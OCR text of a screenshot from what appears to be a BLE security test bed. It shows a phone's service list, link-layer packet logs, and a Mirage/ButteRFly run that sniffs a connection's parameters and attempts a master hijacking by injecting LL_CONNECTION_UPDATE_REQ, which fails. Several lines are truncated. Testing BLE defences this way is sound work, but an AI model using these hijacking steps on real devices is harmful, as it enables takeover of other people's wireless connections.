 Moto G (5S)
99% 03:10
Devices CONNECT
BONDED ADVERTISER NIMBLE-BLEPRPH
C8:C9:A3:D3:65:1E
DISCONNEC...
NOT BONDED
CLIENT SERVER
Generic Access
UUID: 0x1800
PRIMARY SERVICE
Generic Attribute
UUID: 0x1801
PRIMARY SERVICE
Alert Notification Service
UUID: 0x1811
PRIMARY SERVICE
Unknown Service
UUID: 59462f12-9543-9999-12c8-58b459a2712d
PRIMARY SERVICE
al Studio Code
PROBLEMS 25 OUTPUT TERMINAL PORTS DEBUG CONSOLE COMMENTS
GITLENS: GRAPH DETAILS
GITLENS: GRAPH
TERMINAL
[C --> P | C --> P] TX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[Valid] [C --> P | C --- P] RX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --> P | C --> P] TX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[Valid] [C --> P | C --- P] RX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --> P | C --> P] TX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_SLAVE_FEATURE_REQ
[C --- P | C <-- P] RX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[Valid] [C --> P | C --- P] RX ---> BTLE_DATA / CtrlPDU / LL_FEATURE_RSP
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL_FEATURE_REQ
[C <-- P | C --- P] TX <--- BTLE_DATA / CtrlPDU / LL SLAVE FEATURE REQ
asset@minipc-6:~/vakt-ble-defender/Attacks/Non-Sweyntooth/injectable$ ./attack_hij
[INFO] Module ble_hijack loaded !
[INFO] Module ble_master loaded !
[SUCCESS] ButteRFly device successfully instantiated !
[PACKET] [ CH:39|CLK:240199283.0|RSSI:0dBm ] << BLE - Advertisement Packet | type=
rcAddr=46:B2:63:A5:4E:1C | dstAddr=C8:C9:A3:D3:65:1E | accessAddress=0xd465945f| c
| channelMap=0x1c0000fe3f| hopInterval=39| hopIncrement=5 >>
Sniffed Connection
Access Address CRCInit Channel Map Hop Interval Hop Increment
0x5f9465d4 0x5f9364 0x1c0000fe3f 39 5
[INFO] Attack started in 5 seconds...
[PACKET] [ CH:15|CLK:240313450.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL
data=cf00000000000000 >>
[PACKET] [ CH:3|CLK:240557201.0|RSSI:0dBm ] << BLE - Control PDU Packet | type=LL_
ata=cf00000000000000 >>
[FAIL] Connection lost !
[INFO] Starting Master Hijacking attack: injecting LL_CONNECTION_UPDATE_REQ...
[FAIL] Execution of module ble_hijack1 failed !
[INFO] Mirage process terminated !